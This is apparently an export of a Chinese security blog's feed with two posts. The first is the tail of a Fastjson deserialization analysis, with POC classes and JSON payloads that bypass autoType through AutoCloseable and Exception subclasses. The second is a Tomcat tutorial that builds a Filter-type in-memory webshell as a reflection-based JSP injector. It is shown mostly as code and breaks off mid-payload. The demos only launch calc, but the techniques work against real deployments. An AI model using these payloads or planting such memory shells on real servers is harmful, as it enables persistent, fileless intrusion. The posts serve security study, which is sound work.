alt="image-20220724232415870"></p><p>最后调用JavaBeanDeserializer的deserialze方法，跟进，有如下的代码逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (!matchField) &#123;    &#x2F;&#x2F;获取了第二个参数    key &#x3D; lexer.scanSymbol(parser.symbolTable);&#x2F;&#x2F;省略...        if (JSON.DEFAULT_TYPE_KEY &#x3D;&#x3D; key) &#123;&#x2F;&#x2F;JSON.DEFAULT_TYPE_KEY为@type        lexer.nextTokenWithColon(JSONToken.LITERAL_STRING);        if (lexer.token() &#x3D;&#x3D; JSONToken.LITERAL_STRING) &#123;            &#x2F;&#x2F; 获取了参数的值            String typeName &#x3D; lexer.stringVal();            lexer.nextToken(JSONToken.COMMA);            if (typeName.equals(beanInfo.typeName)) &#123;                if (lexer.token() &#x3D;&#x3D; JSONToken.RBRACE) &#123;                    lexer.nextToken();                    break;                &#125;                continue;            &#125;            ParserConfig config &#x3D; parser.getConfig();            ObjectDeserializer deserizer &#x3D; getSeeAlso(config, this.beanInfo, typeName);            Class&lt;?&gt; userType &#x3D; null;            if (deserizer &#x3D;&#x3D; null) &#123;                &#x2F;&#x2F;注意这里，有反序列化逻辑                Class&lt;?&gt; expectClass &#x3D; TypeUtils.getClass(type);                userType &#x3D; config.checkAutoType(typeName, expectClass);                deserizer &#x3D; parser.getConfig().getDeserializer(userType);            &#125;            return (T) deserizer.deserialze(parser, userType, fieldName);</code></pre><p>从代码可以看到，在JavaBeanDeserializer的deserialze中，会去获取第二个key，并key为@type时，会去获取其值，最后尝试将其反序列化。这里的checkAutoType中的typeName即为第二个@type的值，expectClass为AutoCloseable。继续跟进，回到我们的checkAutoType：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (autoTypeSupport || expectClass !&#x3D; null) &#123;    for (int i &#x3D; 0; i &lt; acceptList.length; ++i) &#123;        String accept &#x3D; acceptList[i];        if (className.startsWith(accept)) &#123;            return TypeUtils.loadClass(typeName, defaultClassLoader);        &#125;    &#125;    for (int i &#x3D; 0; i &lt; denyList.length; ++i) &#123;        String deny &#x3D; denyList[i];        if (className.startsWith(deny)) &#123;            throw new JSONException(&quot;autoType is not support. &quot; + typeName);        &#125;    &#125;&#125;</code></pre><p>因为expectClass不为空，所以会进入这里的检查，这就以为着我们的类不能在黑名单之中，师傅们可能会觉得，说了半天，这不还是没用吗，但是我们先接着往下看：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;会进入这里if (autoTypeSupport || expectClass !&#x3D; null) &#123;    clazz &#x3D; TypeUtils.loadClass(typeName, defaultClassLoader);&#125;if (clazz !&#x3D; null) &#123;    if (ClassLoader.class.isAssignableFrom(clazz) &#x2F;&#x2F; classloader is danger        || DataSource.class.isAssignableFrom(clazz) &#x2F;&#x2F; dataSource can load jdbc driver       ) &#123;        throw new JSONException(&quot;autoType is not support. &quot; + typeName);    &#125;    if (expectClass !&#x3D; null) &#123;        &#x2F;&#x2F;检查clazz和expectClass间的关系        if (expectClass.isAssignableFrom(clazz)) &#123;            &#x2F;&#x2F; 注意这里有return            return clazz;        &#125; else &#123;            throw new JSONException(&quot;type not match. &quot; + typeName + &quot; -&gt; &quot; + expectClass.getName());        &#125;    &#125;&#125;</code></pre><p>从代码上可以看出，因为我们的expectClass不为空，所以会调用loadClass直接加载，之后如果被加载类是expectClass（即AutoCloseable）的子类或是存在继承关系就会成功return。若其中有恶意的setter或者getter就可以用来攻击了。</p><p>因此，expectClass绕过AutoTypeSupport的关键点如下：</p><ul><li>第一个@type要指定为AutoCloseable（本菜狗有遍历一下Mappings中的其他类，他们貌似都获取不到JavaBeanDeserializer）</li><li>Payload中有第二个@type</li><li>指定的类不能在黑名单之中</li><li>指定的类与AutoCloseable存在关系</li><li>指定的类中有可以利用的setter或是getter</li></ul><p>POC代码如下,恶意类实现了AutoCloseable接口，并在setter里面有恶意操作：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerMe implements AutoCloseable&#123;    private String cmd;    public HackerMe()&#123;    &#125;    public void setCmd(String cmd) throws IOException &#123;        Runtime.getRuntime().exec(cmd);    &#125;    @Override    public void close() throws Exception &#123;    &#125;&#125;</code></pre><p>Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;  &quot;&#123;\&quot;@type\&quot;:\&quot;java.lang.AutoCloseable\&quot;,\&quot;@type\&quot;:\&quot;HackerMe\&quot;,\&quot;cmd\&quot;:\&quot;calc\&quot;&#125;&quot;;</code></pre><p>不过在真实环境中是不存在这样的类的,考虑到文章篇幅已经很长了，这里就先给出有实际Gadget的链接，之后本人准备将再写一篇《高版本FastJson下的利用链分析》，来将一些链条汇总分析。</p><p>具体可看：<a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#1-2-68">mi1k7ea师傅的博客</a>，AutoCloseable在1.2.69中被加入了黑名单，所以在之后的版本无法实现绕过。</p><h3 id="expectClass绕过AutoTypeSupport（-lt-x3D-1-2-82且未开启safeMode——Exception-x2F-Error）"><a href="#expectClass绕过AutoTypeSupport（-lt-x3D-1-2-82且未开启safeMode——Exception-x2F-Error）" class="headerlink" title="expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.82且未开启safeMode——Exception&#x2F;Error）"></a>expectClass绕过AutoTypeSupport（&lt;&#x3D;1.2.82且未开启safeMode——Exception&#x2F;Error）</h3><p>在上文我们讲解了利用AutoCloseable类来进行expectClass的绕过，其实在源码中通过正则<code>checkAutoType\((.+?), (?!null).+,</code>可以看到，还有还有另外一个Deserializer存在往checkAutoType传exceptClass的情况：</p><p><img src="https://chenlvtang.top/pics/image-20220727155837699.png" alt="image-20220727155837699"></p><p>如上图所示，在ThrowableDeserializer也同样存在类似代码，同样的是有获取第二个键值的操作，其中传入的exceptClass是Throwable，并且在最后会调用其setter：</p><p><img src="https://chenlvtang.top/pics/image-20220727162554283.png" alt="image-20220727162554283"></p><p>所以我们只要在Mappings中找到谁会调用ThrowableDeserializer就行了，在ParserConfig的getDeserializer可以看到有如下的逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">else if (Map.class.isAssignableFrom(clazz)) &#123;    deserializer &#x3D; MapDeserializer.instance;&#125; else if (Throwable.class.isAssignableFrom(clazz)) &#123;    &#x2F;&#x2F; 注意这里    deserializer &#x3D; new ThrowableDeserializer(this, clazz);&#125; else if &#x2F;&#x2F;省略</code></pre><p>可以看到，只要是Throwable的子类就行，在Mappings里面我们虽然没有直接看到直接继承Throwable的，但是我们发现Exception和Error是继承的Throwable：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Error extends Throwable &#123;    static final long serialVersionUID &#x3D; 4980196508277280342L;&#x2F;&#x2F;略public class RuntimeException extends Exception &#123;    static final long serialVersionUID &#x3D; -7034897190745766939L;&#x2F;&#x2F;略</code></pre><p>而在mappings里，我们可以看到有一大堆的异常类，他们都直接或是间接的继承了Exception和Error，从而继承了Throwable：</p><p><img src="https://chenlvtang.top/pics/image-20220727163828337.png" alt="image-20220727163828337"></p><p>所以POC可以如下构造:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JustTest extends Exception&#123;    static &#123;        try &#123;            Runtime.getRuntime().exec(&quot;calc&quot;);        &#125; catch (IOException e) &#123;            throw new RuntimeException(e);        &#125;    &#125;&#125;</code></pre><p>Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">String evilJson &#x3D;  &quot;&#123;\&quot;@type\&quot;:\&quot;java.lang.Exception\&quot;,\&quot;@type\&quot;:\&quot;JustTest\&quot;&#125;&quot;;</code></pre><p>同样的，这里的实际利用链将在之后的文章进行分析。值得一提的是，利用异常类来绕过AutoType的方法，直到1.2.83才被修复。</p><h2 id="0x07-参考"><a href="#0x07-参考" class="headerlink" title="0x07 参考"></a>0x07 参考</h2><hr><ul><li>P牛知识星球里大师傅分享的PDF （大家有兴趣也可以加入P牛的知识星球，一次加入，永久免费：<a href="https://t.zsxq.com/04bUVbeuf%EF%BC%89">https://t.zsxq.com/04bUVbeuf）</a></li><li><a href="https://tttang.com/archive/1579/#toc_1268">跳跳糖@Da22le师傅的文章</a></li><li><a href="https://www.mi1k7ea.com/2021/02/08/Fastjson%E7%B3%BB%E5%88%97%E5%85%AD%E2%80%94%E2%80%941-2-48-1-2-68%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#%E5%AE%9E%E9%99%85%E5%88%A9%E7%94%A8">@mi1k7ea师傅的博客</a></li><li><a href="https://kingx.me/Exploit-FastJson-Without-Reverse-Connect.html">@kingx师傅的博客</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tomcat之Filter内存马</title>
      <link href="/2022/06/22/Tomcat%E4%B9%8BFilter%E5%86%85%E5%AD%98%E9%A9%AC/"/>
      <url>/2022/06/22/Tomcat%E4%B9%8BFilter%E5%86%85%E5%AD%98%E9%A9%AC/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--实习完全没人管（结果突然通知明天被派去值守，又要当封IP侠）-->……正好自己学习<span id="more"></span><h2 id="0x01-Tomcat相关知识"><a href="#0x01-Tomcat相关知识" class="headerlink" title="0x01 Tomcat相关知识"></a>0x01 Tomcat相关知识</h2><hr><h3 id="Tomcat组成"><a href="#Tomcat组成" class="headerlink" title="Tomcat组成"></a>Tomcat组成</h3><ul><li>server：整个Tomcat服务器。</li><li>service：服务，一个server可以有多个service。一个service将connector和container包装，可以有多个Connector，但只能有一个container。</li><li>connector：一个connector对应一个请求，会创建Request和Respond对象。并转化为servlet请求并转交给container处理。</li><li>container（catalina）：处理servlet请求并返回对象。</li></ul><p><img src="https://chenlvtang.top/pics/image-20220622170006883.png" alt="image-20220622170006883"></p><h3 id="connector与container"><a href="#connector与container" class="headerlink" title="connector与container"></a>connector与container</h3><p>在上文说到，<strong>connector会将请求转换为servlet请求并转发给container</strong>，具体流程如下：</p><p><img src="https://chenlvtang.top/pics/image-20220622170252864.png" alt="image-20220622170252864"></p><p>如上图所示，Connector分为三部分：EndPonit、Process、Adapter，不过8重要……</p><h3 id="container的组成"><a href="#container的组成" class="headerlink" title="container的组成"></a>container的组成</h3><p>同样感觉8重要，但是很多文章都写了，浅浅的了解一下吧：</p><p><img src="https://chenlvtang.top/pics/image-20220622171206663.png" alt="image-20220622171206663"></p><p>如上图所示，一个container分为四类：Engine（主机管理）、Host（虚拟主机）、Context（一个Context对应于一个Web Application）、Wrapper（一个Wrapper对应一个servlet），并且是嵌套式存在。把Container也详细表示出来后的架构图如下：</p><p><img src="https://chenlvtang.top/pics/image-20220628155910191.png" alt="image-20220628155910191"></p><h3 id="ServletRequest处理流程"><a href="#ServletRequest处理流程" class="headerlink" title="ServletRequest处理流程"></a>ServletRequest处理流程</h3><p>上文说到，connector会将Servlet请求给container处理，具体流程如下：</p><p><img src="https://chenlvtang.top/pics/image-20220628160307987.png" alt="image-20220628160307987"></p><p>Container内部使用PipeLine-value进行处理，通过前三层后（Engine、Host、Context），<strong>会在Wrapper中调用FilterChain，即一系列我们写的过滤器</strong>，通过后，就会载入Servlet类处理请求。</p><p><img src="https://chenlvtang.top/pics/image-20220628164910158.png" alt="image-20220628164910158"></p><p>上图便是Pipeline-value的模型，FilterChian的调用即是在最后的StandardWrappedValue类。</p><h2 id="0x02-Filter内存马概念导论"><a href="#0x02-Filter内存马概念导论" class="headerlink" title="0x02 Filter内存马概念导论"></a>0x02 Filter内存马概念导论</h2><hr><h3 id="Filter"><a href="#Filter" class="headerlink" title="Filter"></a>Filter</h3><p>写过JavaWeb的我们都知道，当定义一个Filter并在XML中绑定到某个路由时，当访问此路由时，会首先进入到Filter中，也正是我们在上文说过的调用流程。一个Filter的映射配置如下：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;filter&gt;  &lt;filter-name&gt;LogFilter&lt;&#x2F;filter-name&gt;  &lt;filter-class&gt;com.runoob.test.LogFilter&lt;&#x2F;filter-class&gt;  &lt;init-param&gt;    &lt;param-name&gt;Site&lt;&#x2F;param-name&gt;    &lt;param-value&gt;菜鸟教程&lt;&#x2F;param-value&gt;  &lt;&#x2F;init-param&gt;&lt;&#x2F;filter&gt;&lt;filter-mapping&gt;  &lt;filter-name&gt;LogFilter&lt;&#x2F;filter-name&gt;  &lt;url-pattern&gt;&#x2F;*&lt;&#x2F;url-pattern&gt;&lt;&#x2F;filter-mapping&gt;</code></pre><p>但是值得思考的是，如果我们在Filter类中写入RCE代码，然后路由绑定到所有或者是特定路由，是不是每次都能命令执行了呢？</p><h3 id="危险Filter类的编写"><a href="#危险Filter类的编写" class="headerlink" title="危险Filter类的编写"></a>危险Filter类的编写</h3><p>使用IDEA创建一个Java Enterprise项目，并选择Web, 然后给运行配置设置一下Tomcat的启动（略,不过最好别和我一样一开始用tomcat10……然后servlet各种问题，选低一点的版本），并且记得把Tomcat的lib文件夹(调试的时候再在选择源处选中tomcat源码)导入到工程中，这样才能调试Tomcat，然后我们创建一个如下的Filter类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TestFilter implements Filter &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;        System.out.println(&quot;filter初始化&quot;);    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;        System.out.println(&quot;filter销毁&quot;);    &#125;&#125;</code></pre><p>然后在Web.xml中绑定一下路由：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;filter&gt;    &lt;filter-name&gt;TestFilter&lt;&#x2F;filter-name&gt;    &lt;filter-class&gt;com.example.virusfilter.TestFilter&lt;&#x2F;filter-class&gt;&lt;&#x2F;filter&gt;&lt;filter-mapping&gt;    &lt;filter-name&gt;TestFilter&lt;&#x2F;filter-name&gt;    &lt;url-pattern&gt;&#x2F;*&lt;&#x2F;url-pattern&gt;&lt;&#x2F;filter-mapping&gt;</code></pre><p>之后在网页中访问一个servlet路由，成功弹出计算器！</p><p><img src="https://chenlvtang.top/pics/image-20220628182132939.png" alt="image-20220628182132939"></p><p>并且，只要Web服务没停（之所以这样，是因为用于加载的StandardContext只在部署时加载一次，之后常驻内存，而filter的相关信息就存在StandardContext之中），就一直能产生这种效果。</p><h3 id="Filter内存马"><a href="#Filter内存马" class="headerlink" title="Filter内存马"></a>Filter内存马</h3><p>从上面的实验中，我们现在应该就能很明了的理解什么是内存马以及Filter内存马了。<strong>所谓内存马，就是把马种在了Web应用的内存之中，与传统的Webshell相比，它不产生文件，并且随Web应用一直存在，只有重启服务才能解除。</strong>而Filter内存马，只是借助Filter的特点，产生这种效果，与其类似的内存马还有：Listener型、Filter型、Servlet型以及Agent型。</p><h2 id="0x03-Filter内存马的实现"><a href="#0x03-Filter内存马的实现" class="headerlink" title="0x03 Filter内存马的实现"></a>0x03 Filter内存马的实现</h2><hr><h3 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h3><p>上面虽然成功实现了代码执行，但是在我们是自己本地配置的，别人不可能这样写代码，所以接下来，我们要探索一下如何动态地给Tomcat注入恶意Filter。</p><h3 id="Filter的调用调试"><a href="#Filter的调用调试" class="headerlink" title="Filter的调用调试"></a>Filter的调用调试</h3><p>上文说到过，我们的FilterChain是在StandardWrapperValue中处理的，调试（打断点在doFilter）时跟进，可以发现在其中有获取FilterChain的语句：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterChain filterChain &#x3D; ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);</code></pre><p>跟进ApplicationFilterFactory#createFilterChain，可以看到如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">StandardContext context &#x3D; (StandardContext) wrapper.getParent();FilterMap filterMaps[] &#x3D; context.findFilterMaps();</code></pre><p>首先是获取到一个StandardContext，然后再调用其findFilterMaps来获取FilterMap，跟进findFilterMaps：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public FilterMap[] findFilterMaps() &#123;    return this.filterMaps.asArray();&#125;</code></pre><p>返回的是filterMaps里的数组，我们现在先不管filterMaps怎么构造的，先回到createFilterChain继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (FilterMap filterMap : filterMaps) &#123;    if (!matchDispatcher(filterMap, dispatcher)) &#123;        continue;    &#125;    if (!matchFiltersURL(filterMap, requestPath)) &#123;        continue;    &#125;    ApplicationFilterConfig filterConfig &#x3D; (ApplicationFilterConfig)        context.findFilterConfig(filterMap.getFilterName());    if (filterConfig &#x3D;&#x3D; null) &#123;        &#x2F;&#x2F; FIXME - log configuration problem        continue;    &#125;    filterChain.addFilter(filterConfig);&#125;</code></pre><p>遍历我们的filterMaps，首先是判断路径等信息是否匹配，然后调用context的findFilterConfig获取filterConfig，参数为fileterMap里面的FilterName，最后把filterConfig添加到filterChain之中。跟进findFilterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public FilterConfig findFilterConfig(String name) &#123;    return filterConfigs.get(name);&#125;</code></pre><p>可以看到是从filterConfigs变量中里面获取的。在StandardContext中搜索filterConfigs，可以在以下代码中找到添加逻辑：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean filterStart() &#123;&#x2F;&#x2F;省略    synchronized (filterConfigs) &#123;        filterConfigs.clear();        &#x2F;&#x2F; 遍历fileterDefs        for (Entry&lt;String,FilterDef&gt; entry : filterDefs.entrySet()) &#123;            String name &#x3D; entry.getKey();            if (getLogger().isDebugEnabled()) &#123;                getLogger().debug(&quot; Starting filter &#39;&quot; + name + &quot;&#39;&quot;);            &#125;            try &#123;                &#x2F;&#x2F;注意看这里                ApplicationFilterConfig filterConfig &#x3D;                   &#x2F;&#x2F;filterConfig通过传入一个filterDef新建                    new ApplicationFilterConfig(this, entry.getValue());                &#x2F;&#x2F;把filterConfig添加到filterConfigs之中                filterConfigs.put(name, filterConfig);            &#125; catch (Throwable t) &#123;&#x2F;&#x2F;省略            &#125;        &#125;    &#125;    return ok;&#125;</code></pre><p>综上，我们现在可以得到三个个关键的东西：</p><ul><li>StandardContext的filterMaps</li><li>StandardContext的filterConfigs（依赖于filterDefs）</li><li>StandardContext的filterDefs</li></ul><p>只要控制了这几个东西，就大概率能够将恶意Filter加入到filterChain中。</p><h3 id="filterMaps的构造"><a href="#filterMaps的构造" class="headerlink" title="filterMaps的构造"></a>filterMaps的构造</h3><p>在StandardContext里面存在一个添加filterMap的方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addFilterMap(FilterMap filterMap) &#123;    validateFilterMap(filterMap);    &#x2F;&#x2F; Add this filter mapping to our registered set    filterMaps.add(filterMap);    fireContainerEvent(&quot;addFilterMap&quot;, filterMap);&#125;</code></pre><p>可见，通过直接传入filterMap即可，那这个filterMap有什么要求呢？查看上文filterChain创建过程，与filrerMap相关的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">matchDispatcher(filterMap, dispatcher)matchFiltersURL(filterMap, requestPath)filterMap.getFilterName()</code></pre><p>其中matchDispatcher和matchFiltersURL类似，其中都是通过调用FilterMap的getter，然后进行对比：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; ApplicationFilterFactory#matchDispatcherString[] servletNames &#x3D; filterMap.getServletNames();for (String name : servletNames) &#123;    if (servletName.equals(name)) &#123;        return true;    &#125;&#125;&#x2F;&#x2F; ApplicationFilterFactory#matchFiltersURLcase REQUEST :if ((filterMap.getDispatcherMapping() &amp; FilterMap.REQUEST) !&#x3D; 0) &#123;    return true;&#125;</code></pre><p>通过跟进filterMap#getServletNames和filterMap#getDispatcherMapping、filterMap#getFilterName，可以得到相关的成员：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String getFilterName() &#123;    return this.filterName;&#125;public String[] getServletNames() &#123;    if (matchAllServletNames) &#123;        return new String[] &#123;&#125;;    &#125; else &#123;        return this.servletNames;    &#125;&#125;public String[] getURLPatterns() &#123;    if (matchAllUrlPatterns) &#123;        return new String[] &#123;&#125;;    &#125; else &#123;        return this.urlPatterns;    &#125;&#125;</code></pre><p>既然存在getter，则一般会存在setter，因此，我们可以借助FilterMap中对应的setter，来为我们设置值。对应的setter如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void setFilterName(String filterName) &#123;    this.filterName &#x3D; filterName;&#125;public void addServletName(String servletName) &#123;    if (&quot;*&quot;.equals(servletName)) &#123;        this.matchAllServletNames &#x3D; true;    &#125; else &#123;        String[] results &#x3D; new String[servletNames.length + 1];        System.arraycopy(servletNames, 0, results, 0, servletNames.length);        results[servletNames.length] &#x3D; servletName;        servletNames &#x3D; results;    &#125;&#125;public void addURLPattern(String urlPattern) &#123;    addURLPatternDecoded(UDecoder.URLDecode(urlPattern, getCharset()));&#125;</code></pre><p>可以看到都是直接传入String即可，根据我们调试和对Servlet的理解，大致就可以写出创建一个filterMaps的代码了，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建一个FilterMapsFilterMap filterMap &#x3D; new FilterMap();filterMap.setDispatcher(&quot;request&quot;);filterMap.addURLPattern(&quot;&#x2F;hello-servlet&quot;);filterMap.setFilterName(&quot;Hacker&quot;);&#x2F;&#x2F;注意这里有点问题standardContext.addFilterMap(filterMap);</code></pre><p>这也符合我们在web.xml中对filter的filter-mapping设置。但是后面在实际运用时，会发现有点问题，根据报错，我们定位到了StandarContext#validateFilterMap，原来是我们刚刚忽略了在addFilterMap中还会进行校验，跟进:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void validateFilterMap(FilterMap filterMap) &#123;    &#x2F;&#x2F; Validate the proposed filter mapping    String filterName &#x3D; filterMap.getFilterName();    String[] servletNames &#x3D; filterMap.getServletNames();    String[] urlPatterns &#x3D; filterMap.getURLPatterns();    &#x2F;&#x2F;注意这里    if (findFilterDef(filterName) &#x3D;&#x3D; null) &#123;        throw new IllegalArgumentException            (sm.getString(&quot;standardContext.filterMap.name&quot;, filterName));    &#125;</code></pre><p>如上，我们知道，这里会先在FilterDefs里面寻找，所以我们要在创建FilterDefs之后再addFilterMap。</p><h3 id="filterDefs的创建"><a href="#filterDefs的创建" class="headerlink" title="filterDefs的创建"></a>filterDefs的创建</h3><p>如上文所说，我们的filterMaps依赖于filterDef，所以我们先来创建filterDef。先来看看他哪些变量需要赋值：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig filterConfig &#x3D;                  &#x2F;&#x2F;filterConfig通过传入一个filterDef新建                   new ApplicationFilterConfig(this, entry.getValue());</code></pre><p>跟进ApplicationFilterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig(Context context, FilterDef filterDef)    throws ClassCastException, ReflectiveOperationException, ServletException,NamingException, IllegalArgumentException, SecurityException &#123;    super();    this.context &#x3D; context;    this.filterDef &#x3D; filterDef;    &#x2F;&#x2F; Allocate a new filter instance if necessary    if (filterDef.getFilter() &#x3D;&#x3D; null) &#123;        getFilter();    &#125; else &#123;        this.filter &#x3D; filterDef.getFilter();&#x2F;&#x2F;这里        context.getInstanceManager().newInstance(filter);        initFilter();    &#125;&#125;</code></pre><p>从上面的代码可以看到，貌似就一个getFilter()的调用，跟进Filter#getFilter()，查看对应变量：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Filter getFilter() &#123;    return filter;&#125;</code></pre><p>很显然，这里的Filter就是我们之后需要的恶意Filter，并且可以通过setter赋值。另外因为我们还要将filterDef添加到filterDefs里面，所以standardContext#addFilerDef也有影响:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void addFilterDef(FilterDef filterDef) &#123;    synchronized (filterDefs) &#123;        filterDefs.put(filterDef.getFilterName(), filterDef);    &#125;    fireContainerEvent(&quot;addFilterDef&quot;, filterDef);&#125;</code></pre><p>可以看到，通过getFilterName获取FilterName,所以我们的filterDef可以如下构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建一个FilterDefsFilterDef filterDef &#x3D; new FilterDef();&#x2F;&#x2F;创建一个FilterFilter filter &#x3D; new Filter() &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;    &#125;&#125;;filterDef.setFilter(filter);filterDef.setFilterName(&quot;Hacker&quot;);standardContext.addFilterDef(filterDef);</code></pre><h3 id="filterConfigs的创建"><a href="#filterConfigs的创建" class="headerlink" title="filterConfigs的创建"></a>filterConfigs的创建</h3><p>因为filterConfigs在StandardContext没有add或者set，只有filterStart中进行操作，但是这个方法一看就是Tomcat启动时才会干的事情，我们在后面是没办法调用的，所以我们只能通过反射调用进行设置。首先照着源代码创建一个filterConfig：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ApplicationFilterConfig filterConfig &#x3D;    new ApplicationFilterConfig(standardContext, filterDef);</code></pre><p>但是这样会报错，为什么呢？因为ApplicationFilterConfig的构造方法没有修饰符public，也就是不能从外部包进行调用，所以这里也只有通过反射调用。因此，整个构造如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class clz &#x3D; Class.forName(&quot;org.apache.catalina.core.ApplicationFilterConfig&quot;);Constructor constructor &#x3D; clz.getDeclaredConstructor(standardContext.getClass(), filterDef.getClass());constructor.setAccessible(true);ApplicationFilterConfig filterConfig &#x3D;    (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);Field filterConfigsFiled &#x3D; standardContext.getClass().getDeclaredField(&quot;filterConfigs&quot;);filterConfigsFiled.setAccessible(true);Map filterConfigs &#x3D;  (Map)filterConfigsFiled.get(standardContext);filterConfigs.put(&quot;Hacker&quot;, filterConfig);</code></pre><p>这里注意put时的key要和filterMap里filterMap.setFilterName设置的一样，因为后面是通过findFilterConfig(filterMap.getFilterName());进行获取。</p><h3 id="StandardContext的获取"><a href="#StandardContext的获取" class="headerlink" title="StandardContext的获取"></a>StandardContext的获取</h3><p>在上文，我们成功构造出几个关键的东西，但是还有最关键的当前应用的standardContext没有获取到。方法有很多，具体可以看本篇文章的第二篇参考文章（@<a href="https://xz.aliyun.com/u/50074"><strong>bitterz</strong></a>师傅），这里就以一种来讲解，之后考虑专门出一篇文章总计一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ServletContext servletContext &#x3D; request.getSession().getServletContext();Field appctx &#x3D; servletContext.getClass().getDeclaredField(&quot;context&quot;);appctx.setAccessible(true);ApplicationContext applicationContext &#x3D; (ApplicationContext) appctx.get(servletContext);Field stdctx &#x3D; applicationContext.getClass().getDeclaredField(&quot;context&quot;);stdctx.setAccessible(true);StandardContext standardContext &#x3D; (StandardContext) stdctx.get(applicationContext);</code></pre><p>在Tomcat中，可以通过request和respond来获取StandadContext。首先获得ServletContext，这是一个接口。然后将其转化为ApplicationContext，他实现了ServletContext，在其中的context字段，就是 StandardContext 。</p><h3 id="最后的Payload"><a href="#最后的Payload" class="headerlink" title="最后的Payload"></a>最后的Payload</h3><p>将以上代码整理成JSP，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&lt;%@ page import&#x3D;&quot;org.apache.tomcat.util.descriptor.web.FilterMap&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.tomcat.util.descriptor.web.FilterDef&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.io.IOException&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.lang.reflect.Constructor&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.ApplicationFilterConfig&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.lang.reflect.Field&quot; %&gt;&lt;%@ page import&#x3D;&quot;java.util.Map&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.ApplicationContext&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.core.StandardContext&quot; %&gt;&lt;%@ page import&#x3D;&quot;org.apache.catalina.Context&quot; %&gt;&lt;%@ page contentType&#x3D;&quot;text&#x2F;html; charset&#x3D;UTF-8&quot; pageEncoding&#x3D;&quot;UTF-8&quot; %&gt;&lt;%&#x2F;&#x2F;获取一个StandardContextServletContext servletContext &#x3D; request.getSession().getServletContext();Field appctx &#x3D; servletContext.getClass().getDeclaredField(&quot;context&quot;);appctx.setAccessible(true);ApplicationContext applicationContext &#x3D; (ApplicationContext) appctx.get(servletContext);Field stdctx &#x3D; applicationContext.getClass().getDeclaredField(&quot;context&quot;);stdctx.setAccessible(true);StandardContext standardContext &#x3D; (StandardContext) stdctx.get(applicationContext);&#x2F;&#x2F;创建一个FilterMapsFilterMap filterMap &#x3D; new FilterMap();filterMap.setDispatcher(&quot;request&quot;);filterMap.addURLPattern(&quot;&#x2F;chenlvtang&quot;);filterMap.setFilterName(&quot;Hacker&quot;);&#x2F;&#x2F;创建一个FilterDefsFilterDef filterDef &#x3D; new FilterDef();&#x2F;&#x2F;创建一个FilterFilter filter &#x3D; new Filter() &#123;    @Override    public void init(FilterConfig filterConfig) throws ServletException &#123;     